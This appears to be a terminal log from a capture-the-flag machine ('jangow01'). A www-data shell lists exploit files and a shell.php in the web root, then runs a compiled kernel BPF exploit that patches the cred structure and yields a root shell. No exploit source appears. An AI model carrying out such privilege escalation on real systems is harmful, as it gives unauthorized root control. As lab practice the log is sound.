 www-data@jangow01:/var/www/html/site$ ls
ls
45010.c   a.out   busque.php  index.html  shell.php
6868.php  assets  css         js          wordpress
www-data@jangow01:/var/www/html/site$ ./a.out
./a.out
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880033a50c00
[*] Leaking sock struct from ffff88003792ab40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880037adccc0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880037adccc0
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#